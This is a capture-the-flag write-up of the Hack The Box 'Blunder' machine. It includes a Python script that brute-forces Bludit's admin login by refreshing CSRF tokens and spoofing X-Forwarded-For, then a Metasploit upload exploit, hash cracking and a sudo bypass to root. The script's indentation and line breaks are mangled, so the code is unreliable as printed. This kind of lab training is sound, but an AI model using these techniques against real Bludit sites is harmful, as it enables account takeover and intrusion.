3 min to read
HackTheBox - Blunder
Hello Guys , I am Faisal Husaini. My username on HTB is anishka. Also join me on discord.
The IP of this box is 10.10.10.191
Port Scan
Running nmap full port scan on it , we get

Since we have only 1 Open Port which is the web, we directly move onto hunting that part
Web
Checking the IP on the browser
We see its a blog page
Running gobuster for directory fuzzing along with 3 extensions of php, html and txt

We get few results , looking onto the /admin directory

It redirects to a Bludit login page , trying default credentials gave no luck
Looking onto the todo.txt file

I has some todo list , on the last one we can see a potential user fergus
Trying to bruteforce the login using ffuf or hydra wont give us success as the login page had bruteforce protection using CSRF Tokens for each login, so we can create a python script and use it for bruteforcing where it grabs new tokens each request
Also rockyou.txt wordlist file doesnt work here, so I just used cewl on the main blog page as this was something which I did before on similar kind of CTF
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = []list = open("wordlist.txt", "r")
for i in list:
wordlist.append(i.strip())
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
breaklist.close()
Running the following script

We got the password cracked as RolandDeschain
Trying the creds on the login page

We got logged in successfully to the dashboard of Bludit

We see an exploit available with Metasploit , so we directly spawn msf and get to the exploit and set our options

All set ready for exploiting

We got meterpreter , we spawn shell and get a proper reverse shell


We see that the user flag is on user Hugo’s folder and we cant access the flag with the current user www-data

Digging into the web directories, we find some databases php files which contains usernames and password hash

We got the password hash for user Hugo which is in SHA1 format if you just do hashid on it you would know that

We cracked the hash using online decryptor and now we switch the user

We are now user hugo and now moving further to get the user flag
Privilege Escalation
Running the sudo -l command

We see a weird sudo configuration here , which means we cant run sudo on /bin/bash as root with user hugo which we confirm down below

After doing google searches about the configuration, I see that there is a bypass for this


We got root! Now time to get the root flag

Comments